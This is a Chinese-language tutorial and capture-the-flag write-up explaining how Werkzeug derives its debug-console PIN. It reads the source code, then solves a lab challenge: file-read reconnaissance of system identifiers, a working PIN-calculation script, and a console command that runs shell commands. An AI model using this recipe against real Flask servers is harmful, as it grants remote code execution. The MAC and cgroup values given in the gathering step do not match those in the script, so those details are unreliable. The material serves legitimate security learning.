
一、PIN 码介绍及生成方式
PIN 是 Werkzeug(它是 Flask 的依赖项之一)提供的额外安全措施,以防止在不知道 PIN 的情况下访问调试器。您可以使用浏览器中的调试器引脚来启动交互式调试器。
请注意,无论如何,您都不应该在生产环境中使用调试模式,因为错误的堆栈跟踪可能会揭示代码的多个方面。
调试器 PIN 只是一个附加的安全层,以防您无意中在生产应用程序中打开调试模式,从而使攻击者难以访问调试器。
——来自StackOverFlow回答
Werkzeug 不同版本以及 python 不同版本都会影响 PIN 码的生成,但是 PIN 码并不是随机生成,当我们重复运行同一程序时生成的 PIN 一样,其生成满足一定的生成算法
1. PIN 生成
文件路径:.../site-packages/werkzeug/debug/__init__.py
def get_pin_and_cookie_name(
    app: WSGIApplication,
) -> tuple[str, str] | tuple[None, None]:
    """Given an application object this returns a semi-stable 9 digit pin
    code and a random key.  The hope is that this is stable between
    restarts to not make debugging particularly frustrating.  If the pin
    was forcefully disabled this returns `None`.

    Second item in the resulting tuple is the cookie name for remembering.
    """
    pin = os.environ.get("WERKZEUG_DEBUG_PIN")
    rv = None
    num = None

    # Pin was explicitly disabled
    if pin == "off":
        return None, None

    # Pin was provided explicitly
    if pin is not None and pin.replace("-", "").isdecimal():
        # If there are separators in the pin, return it directly
        if "-" in pin:
            rv = pin
        else:
            num = pin

    modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
    username: str | None

    try:
        # getuser imports the pwd module, which does not exist in Google
        # App Engine. It may also raise a KeyError if the UID does not
        # have a username, such as in Docker.
        username = getpass.getuser()
    # Python >= 3.13 only raises OSError
    except (ImportError, KeyError, OSError):
        username = None

    mod = sys.modules.get(modname)

    # This information only exists to make the cookie unique on the
    # computer, not as a security feature.
    probably_public_bits = [
        username,
        modname,
        getattr(app, "__name__", type(app).__name__),
        getattr(mod, "__file__", None),
    ]

    # This information is here to make it harder for an attacker to
    # guess the cookie name.  They are unlikely to be contained anywhere
    # within the unauthenticated debug page.
    private_bits = [str(uuid.getnode()), get_machine_id()]

    h = hashlib.sha1()
    for bit in chain(probably_public_bits, private_bits):
        if not bit:
            continue
        if isinstance(bit, str):
            bit = bit.encode()
        h.update(bit)
    h.update(b"cookiesalt")

    cookie_name = f"__wzd{h.hexdigest()[:20]}"

    # If we need to generate a pin we salt it a bit more so that we don't
    # end up with the same value and generate out 9 digits
    if num is None:
        h.update(b"pinsalt")
        num = f"{int(h.hexdigest(), 16):09d}"[:9]

    # Format the pincode in groups of digits for easier remembering if
    # we don't have a result yet.
    if rv is None:
        for group_size in 5, 4, 3:
            if len(num) % group_size == 0:
                rv = "-".join(
                    num[x : x + group_size].rjust(group_size, "0")
                    for x in range(0, len(num), group_size)
                )
                break
        else:
            rv = num

    return rv, cookie_name
1.1. 官方注释
传入一个应用对象后,该函数会返回一个相对稳定的 9 位 PIN 码以及一个随机生成的密钥。设计它的目的是为了在应用重启后依然尽量保持 PIN 不变,从而避免调试时因为 PIN 频繁变化而造成困扰。如果 PIN 被强制禁用,则会返回 None。
返回的元组中,第二个元素是用于“记住”状态的 cookie 名称。
1.2. 关键代码
modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)作用:尽量获取 app 所属模块名
- 尝试从对象
app上直接获取属性__module__ __module__通常表示该对象所在模块的名称- 如果
app没有__module__属性,就会使用 第三个参数 作为默认值 t.cast(object, app).__class__.__module__等价于app.__class__.__module__t.cast(object, app)是 Python typing(类型提示)中的语法,为了满足类型推断而不让编辑器报错,返回app本身.__class__得到对象的类<class 'flask.app.Flask'>.__module__得到该类所在的模块名'flask.app'
getattr(app, "__name__", type(app).__name__)作用:尽量获取 app 的名字
- 尝试从对象
app上直接获取属性__name__ __name__表示该对象的名称- 模块的
__name__是模块名 - 函数的
__name__是函数名 - 类的
__name__是类名 - 类实例(对象)通常没有
__name__ - 如果
app没有__name__属性,就会使用 第三个参数 作为默认值 - Flask 的
app对象本质上是一个类的实例(Flask(...)),默认没有__name__属性 - Flask 返回
type(app).__name__,得到app实例对象的类Flask的__name__,即'Flask'
mod = sys.modules.get(modname)
getattr(mod, "__file__", None)
作用:获取 app 所属模块文件路径
sys.modules是一个字典,保存着当前 Python 进程中已经导入过的所有模块sys.modules.get(modname)的作用是从sys.modules里获取名称为modname的模块对象<module 'flask.app' from 'D:\\Workspace\\FlaskPIN\\.venv\\Lib\\site-packages\\flask\\app.py'>- 尝试从对象
mod上直接获取属性__file__ __file__是 Python 在加载模块时自动添加的变量,表示当前模块对应的文件路径D:\Workspace\FlaskPIN\.venv\Lib\site-packages\flask\app.py- 如果
mod没有__file__属性,就会使用 第三个参数None作为默认值
probably_public_bits = [
    username,
    modname,
    getattr(app, "__name__", type(app).__name__),
    getattr(mod, "__file__", None),
]
probably_public_bits 是一组可能公开、不敏感、但能区分环境的信息,包括:
- 用户名
- 模块名
- app 的名字
- 模块文件路径
private_bits = [str(uuid.getnode()), get_machine_id()]private_bits 是一组更难被外部猜到,带有一定私密性的系统标识信息,包括:
- 机器的 MAC 地址
- 系统唯一的机器 ID
probably_public_bits和private_bits两者共同作用,让生成的 key 在每个环境唯一、具有一定的不可预测性、可重复且不容易被外人推算
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode()
    h.update(bit)
h.update(b"cookiesalt")

cookie_name = f"__wzd{h.hexdigest()[:20]}"
生成 cookie_name
- 遍历
probably_public_bits+private_bits - 跳过空值
- 如果是字符串,转成 bytes(因为 hash 只能处理 bytes,不处理 str)
- 把 bit 添加到 SHA1 中,每次 update 都将内容叠加到哈希计算中
- 加入一个固定的盐 “cookiesalt”
- 用
__wzd和最终 hash 的前 20 个十六进制字符组成 cookie 名称
if num is None:
    h.update(b"pinsalt")
    num = f"{int(h.hexdigest(), 16):09d}"[:9]

if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = "-".join(
                num[x : x + group_size].rjust(group_size, "0")
                for x in range(0, len(num), group_size)
            )
            break
    else:
        rv = num
生成 rv
h.update(b"pinsalt")- 在前面加过
cookiesalt的哈希里再加上pinsalt - 即使都来自同一堆系统信息,但 cookie 名和 PIN 不会相同
int(h.hexdigest(), 16)h.hexdigest()得到的是 40 位十六进制字符串int(..., 16)把它当成 16 进制整数转成一个超大十进制整数f"{...:09d}"[:9]:09d至少 9 位,不够前面补 0[:9]只取前 9 位for group_size in 5, 4, 3:- 尝试将
num按不同长度分组 - 依次尝试 5 位一组、4 位一组、3 位一组,只有当总长度能被 group_size 整除时,才用这种分组方式
"-".join(...)- 使用
-将每组拼接起来 rjust(group_size, "0")- Python 字符串的方法,用来将字符串在左侧用指定字符补齐到固定长度
rv = num- 兜底情况,如果按 5/4/3 都不能整除,就不分组
2. MAC 地址获取
文件路径:.../Python313/Lib/uuid.py
def _unix_getnode():
    """Get the hardware address on Unix using the _uuid extension module."""
    if _generate_time_safe and _has_stable_extractable_node:
        uuid_time, _ = _generate_time_safe()
        return UUID(bytes=uuid_time).node

def _windll_getnode():
    """Get the hardware address on Windows using the _uuid extension module."""
    if _UuidCreate and _has_stable_extractable_node:
        uuid_bytes = _UuidCreate()
        return UUID(bytes_le=uuid_bytes).node

def _random_getnode():
    """Get a random node ID."""
    # RFC 9562, §6.10-3 says that
    #
    #   Implementations MAY elect to obtain a 48-bit cryptographic-quality
    #   random number as per Section 6.9 to use as the Node ID. [...] [and]
    #   implementations MUST set the least significant bit of the first octet
    #   of the Node ID to 1. This bit is the unicast or multicast bit, which
    #   will never be set in IEEE 802 addresses obtained from network cards.
    #
    # The "multicast bit" of a MAC address is defined to be "the least
    # significant bit of the first octet".  This works out to be the 41st bit
    # counting from 1 being the least significant bit, or 1<<40.
    #
    # See https://en.wikipedia.org/w/index.php?title=MAC_address&oldid=1128764812#Universal_vs._local_(U/L_bit)
    return int.from_bytes(os.urandom(6)) | (1 << 40)


# _OS_GETTERS, when known, are targeted for a specific OS or platform.
# The order is by 'common practice' on the specified platform.
# Note: 'posix' and 'windows' _OS_GETTERS are prefixed by a dll/dlload() method
# which, when successful, means none of these "external" methods are called.
# _GETTERS is (also) used by test_uuid.py to SkipUnless(), e.g.,
#     @unittest.skipUnless(_uuid._ifconfig_getnode in _uuid._GETTERS, ...)
if _LINUX:
    _OS_GETTERS = [_ip_getnode, _ifconfig_getnode]
elif sys.platform == 'darwin':
    _OS_GETTERS = [_ifconfig_getnode, _arp_getnode, _netstat_getnode]
elif sys.platform == 'win32':
    # bpo-40201: _windll_getnode will always succeed, so these are not needed
    _OS_GETTERS = []
elif _AIX:
    _OS_GETTERS = [_netstat_getnode]
else:
    _OS_GETTERS = [_ifconfig_getnode, _ip_getnode, _arp_getnode,
                   _netstat_getnode, _lanscan_getnode]
if os.name == 'posix':
    _GETTERS = [_unix_getnode] + _OS_GETTERS
elif os.name == 'nt':
    _GETTERS = [_windll_getnode] + _OS_GETTERS
else:
    _GETTERS = _OS_GETTERS

_node = None

def getnode():
    """Get the hardware address as a 48-bit positive integer.

    The first time this runs, it may launch a separate program, which could
    be quite slow.  If all attempts to obtain the hardware address fail, we
    choose a random 48-bit number with its eighth bit set to 1 as recommended
    in RFC 4122.
    """
    global _node
    if _node is not None:
        return _node

    for getter in _GETTERS + [_random_getnode]:
        try:
            _node = getter()
        except:
            continue
        if (_node is not None) and (0 <= _node < (1 << 48)):
            return _node
    assert False, '_random_getnode() returned invalid value: {}'.format(_node)
2.1. 官方注释
获取硬件地址作为一个 48 位的正整数。
第一次运行时,它可能会启动一个独立的程序,这可能会比较慢。如果获取硬件地址的所有尝试都失败了,我们会选择一个随机的 48 位数字,并将其第八位设置为 1,这也是 RFC 4122 中推荐的做法。
将 MAC 地址的第八位 本地管理位(locally administered bit, LAA) 设置为 1 是为了标记这个地址不是由硬件厂商分配的真实 MAC 地址,而是本地随机生成的地址
- 0:全局唯一地址,通常由 IEEE 分配给网卡厂商
- 1:本地管理地址,可以人为生成
最终获得的是 当前机器的某一个真实网卡的 MAC 地址,但具体是哪一个取决于系统使用的底层 API 或命令
2.2. 关键代码
for getter in _GETTERS + [_random_getnode]:
    try:
        _node = getter()
    except:
        continue
_GETTERS + [_random_getnode] 是所有“获取 MAC 地址的方法列表”,通过遍历这些方法获得本机的 MAC 地址
_GETTERS是一个函数列表,每个函数都尝试用不同方式获取本机的 MAC 地址_random_getnode是一个兜底函数,用于在前面方法全部失败时生成一个随机的 48 位伪 MAC 地址
if (_node is not None) and (0 <= _node < (1 << 48)):
    return _node
当 _node 值不是 None 且在 0 ~ 2^48 - 1 (48 位正整数)范围内时,这个值就被返回,整个函数结束
assert False, '_random_getnode() returned invalid value: {}'.format(_node)如果循环结束了还没返回(理论上不应该),程序会抛出 AssertionError 并显示错误信息
if _LINUX:
    _OS_GETTERS = [_ip_getnode, _ifconfig_getnode]
elif sys.platform == 'darwin':
    _OS_GETTERS = [_ifconfig_getnode, _arp_getnode, _netstat_getnode]
elif sys.platform == 'win32':
    _OS_GETTERS = []
elif _AIX:
    _OS_GETTERS = [_netstat_getnode]
else:
    _OS_GETTERS = [_ifconfig_getnode, _ip_getnode, _arp_getnode,
                   _netstat_getnode, _lanscan_getnode]
if os.name == 'posix':
    _GETTERS = [_unix_getnode] + _OS_GETTERS
elif os.name == 'nt':
    _GETTERS = [_windll_getnode] + _OS_GETTERS
else:
    _GETTERS = _OS_GETTERS
不同操作系统有不同的方法获取 MAC 地址,所以这里根据平台动态构建 _GETTERS 列表,根据操作系统构建 _OS_GETTERS:
构建 _OS_GETTERS
- Linux
if _LINUX:
    _OS_GETTERS = [_ip_getnode, _ifconfig_getnode]
ip linkifconfig
- macOS (Darwin)
elif sys.platform == 'darwin':
_OS_GETTERS = [_ifconfig_getnode, _arp_getnode, _netstat_getnode]ifconfigarpnetstat
- Windows
elif sys.platform == 'win32':
    _OS_GETTERS = []
因为 _windll_getnode 永远能成功,所以不需要外部方法
- AIX
elif _AIX:
_OS_GETTERS = [_netstat_getnode]- 其他 POSIX 系统(类 Unix)
else:
    _OS_GETTERS = [_ifconfig_getnode, _ip_getnode, _arp_getnode,
_netstat_getnode, _lanscan_getnode]ifconfigip linkarpnetstatlanscan
构建 _GETTERS
if os.name == 'posix':
    _GETTERS = [_unix_getnode] + _OS_GETTERS
elif os.name == 'nt':
    _GETTERS = [_windll_getnode] + _OS_GETTERS
else:
_GETTERS = _OS_GETTERS- POSIX 系统(Linux、macOS、Unix)
- 首先尝试内部 API
- 如果失败再按之前 OS 指定的顺序尝试外部方法
- Windows 系统
- 通过 Windows API
- 非 POSIX 非 Windows 系统
- 直接使用
_OS_GETTERS
系统 API
def _unix_getnode():
    """Get the hardware address on Unix using the _uuid extension module."""
    if _generate_time_safe and _has_stable_extractable_node:
        uuid_time, _ = _generate_time_safe()
        return UUID(bytes=uuid_time).node
从Python 自带的 C 扩展 _uuid 中调用 _generate_time_safe(),直接获取 UUID v1 的时间字段,此字段由底层 系统调用生成,通常包含真实的 MAC 地址。
- 检查扩展是否可用
if _generate_time_safe and _has_stable_extractable_node:_generate_time_safe:C 扩展提供的函数(生成 UUID v1)_has_stable_extractable_node:表示能从扩展提供的数据中可靠提取 MAC
- 调用底层 C 实现生成时间 UUID
uuid_time, _ = _generate_time_safe()返回值含有 16 字节 UUID 的原始 bytes
- 从 bytes 构造 UUID 对象,再提取 node (MAC 地址)
return UUID(bytes=uuid_time).nodeUUID 的 .node 字段就是 48 位 MAC 地址
def _windll_getnode():
    """Get the hardware address on Windows using the _uuid extension module."""
    if _UuidCreate and _has_stable_extractable_node:
        uuid_bytes = _UuidCreate()
        return UUID(bytes_le=uuid_bytes).node
在 Windows 上,通过调用 Windows API UuidCreate() 生成 UUID,再从中提取 MAC 地址,这是通过 ctypes 调用系统 DLL 的方式
- 检查扩展是否可用
if _UuidCreate and _has_stable_extractable_node:_UuidCreate:Windows 的 API_has_stable_extractable_node:表示能从扩展提供的数据中可靠提取 MAC
- 调用 Windows API
uuid_bytes = _UuidCreate()返回值是 16 字节的 UUID
- 构造 UUID 对象并提取 node
return UUID(bytes_le=uuid_bytes).nodeUUID 的 .node 字段就是 48 位 MAC 地址
3. 机器 ID 获取
文件路径:.../site-packages/werkzeug/debug/__init__.py
def get_machine_id() -> str | bytes | None:
    global _machine_id

    if _machine_id is not None:
        return _machine_id

    def _generate() -> str | bytes | None:
        linux = b""

        # machine-id is stable across boots, boot_id is not.
        for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
            try:
                with open(filename, "rb") as f:
                    value = f.readline().strip()
            except OSError:
                continue

            if value:
                linux += value
                break

        # Containers share the same machine id, add some cgroup
        # information. This is used outside containers too but should be
        # relatively stable across boots.
        try:
            with open("/proc/self/cgroup", "rb") as f:
                linux += f.readline().strip().rpartition(b"/")[2]
        except OSError:
            pass

        if linux:
            return linux

        # On OS X, use ioreg to get the computer's serial number.
        try:
            # subprocess may not be available, e.g. Google App Engine
            # https://github.com/pallets/werkzeug/issues/925
            from subprocess import PIPE
            from subprocess import Popen

            dump = Popen(
                ["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
            ).communicate()[0]
            match = re.search(b'"serial-number" = <([^>]+)', dump)

            if match is not None:
                return match.group(1)
        except (OSError, ImportError):
            pass

        # On Windows, use winreg to get the machine guid.
        if sys.platform == "win32":
            import winreg

            try:
                with winreg.OpenKey(
                    winreg.HKEY_LOCAL_MACHINE,
                    "SOFTWARE\\Microsoft\\Cryptography",
                    0,
                    winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
                ) as rk:
                    guid: str | bytes
                    guid_type: int
                    guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")

                    if guid_type == winreg.REG_SZ:
                        return guid.encode()

                    return guid
            except OSError:
                pass

        return None

    _machine_id = _generate()
    return _machine_id
3.1. 关键代码
- Linux
- 优先读取
/etc/machine-id或/proc/sys/kernel/random/boot_id,如果读取成功,形成初步的 machine ID/etc/machine-id:跨重启稳定/proc/sys/kernel/random/boot_id:每次启动不同
- 加入容器信息(cgroup)
- 容器(Docker)中的
/etc/machine-id很可能和宿主机相同 - 追加 cgroup 最后一段 ID,可以区分容器进程
- 容器(Docker)中的
- 最终 linux ID
- 非容器环境:machine-id
- 容器环境:machine-id + container-id
- macOS
- macOS 没有 machine-id
- 通过
ioreg解析序列号(base16 二进制形式) - Windows
- 注册表中
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography的值 - Windows 用于标识安装实例的 GUID
二、例题解析
题目来源:PolarD&N
题目名称:flask_pin
1. 信息收集

使用 dirsearch 进行扫描
/console是 Werkzeug 调试器的 交互式 Python 控制台/file是任意文件读取接口(/file?filename=xxx)
C:\Users\puppy>dirsearch -u http://5ff288b3-b0f3-40f9-abd9-1121ebaf4c19.www.polarctf.com:8090/
C:\Users\puppy\pipx\venvs\dirsearch\Lib\site-packages\dirsearch\dirsearch.py:23: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  from pkg_resources import DistributionNotFound, VersionConflict

  _|. _ _  _  _  _ _|_    v0.4.3.post1
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460

Output File: C:\Users\puppy\reports\http_5ff288b3-b0f3-40f9-abd9-1121ebaf4c19.www.polarctf.com_8090\__25-11-22_16-23-25.txt

Target: http://5ff288b3-b0f3-40f9-abd9-1121ebaf4c19.www.polarctf.com:8090/

[16:23:25] Starting:
[16:23:48] 200 -    2KB - /console
[16:23:53] 200 -   27B  - /file

Task Complete
要进入 Werkzeug 调试器的控制台,需要获取以下信息来计算 PIN 码
- Python 版本(确定 PIN 生成时的加密算法)
- Python 3.5
- 来源:报错信息获取
- 模块名
- flask.app
- 来源:Flask 程序默认
- 用户名
- root
- 来源:读取 /etc/passwd
- 应用名
- Flask
- 来源:Flask 程序默认
- 模块路径
- /usr/local/lib/python3.5/site-packages/flask/app.py
- 来源:报错信息获取
- MAC 地址
- 十六进制形式:02:42:ac:02:1b:44
- 十进制形式:2485376916292
- 来源:读取 /sys/class/net/eth0/address
- 机器 ID
- 题目为 Docker 虚拟环境,同时需要 machine_id 和 cgroup_id
- machine_id
- c31eea55a29431535ff01de94bdcf5cf
- 来源:读取 /etc/machine-id
- cgroup_id
- d392a9178c52ae26dc2ab890bdeb95b8beb455e9c9083ecfc2ea8b8acd64c666
- 来源:读取 /proc/self/cgroup
- 最终 ID
- c31eea55a29431535ff01de94bdcf5cfd392a9178c52ae26dc2ab890bdeb95b8beb455e9c9083ecfc2ea8b8acd64c666
- 来源:machine_id 与 cgroup_id 拼接
2. 漏洞利用
使用上述信息,利用如下脚本计算 PIN 码:217-740-865
import hashlib
from itertools import chain


class PIN:
    def __init__(self):
        self.public_bits = []
        self.private_bits = []

        self.num = None
        self.rv = None

    def set_public_bits(self, modname, username, appname, modpath):
        self.public_bits = [
            username,
            modname,
            appname,
            modpath,
        ]

    def set_private_bits(self, node, machine_id):
        self.private_bits = [
            node,
            machine_id
        ]

    def get_pin(self):
        h = hashlib.md5()
        for bit in chain(self.public_bits, self.private_bits):
            if not bit:
                continue
            if isinstance(bit, str):
                bit = bit.encode()
            h.update(bit)
        h.update(b"cookiesalt")

        if self.num is None:
            h.update(b"pinsalt")
            self.num = ("%09d" % int(h.hexdigest(), 16))[:9]

        if self.rv is None:
            for group_size in 5, 4, 3:
                if len(self.num) % group_size == 0:
                    self.rv = "-".join(
                        self.num[x: x + group_size].rjust(group_size, "0")
                        for x in range(0, len(self.num), group_size)
                    )
                    break
            else:
                self.rv = self.num

        return self.rv

if __name__ == '__main__':
    # modname 默认 flask.app
    modname = 'flask.app'
    # username 读取 /etc/passwd
    username = 'root'
    # appname 默认 Flask
    appname = 'Flask'
    # modpath 默认 /usr/local/lib/python3.x/site-packages/flask/app.py
    modpath = '/usr/local/lib/python3.5/site-packages/flask/app.py'

    # mac 读取 /sys/class/net/eth0/address
    mac = '02:42:ac:02:1b:71'
    node = str(int(mac.replace(":", ""), 16))

    # machine_id 读取 /etc/machine-id
    machine_id = 'c31eea55a29431535ff01de94bdcf5cf'
    # cgroup_id 读取 /proc/self/cgroup (虚拟环境需要)
    cgroup_id = '89ece009d8c7e92745424de3055ee99a460911176e26e272c022b580a1736f9f'

    machine_id += cgroup_id

    p = PIN()
    p.set_public_bits(modname, username, appname, modpath)
    p.set_private_bits(node, machine_id)
    pin = p.get_pin()

    print(pin)
访问 /console使用 PIN 码进入控制台,获得 flag
[console ready]
>>> import os
>>> print(os.popen('ls /').read())
app
bin
boot
dev
etc
flag.sh
flaggggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
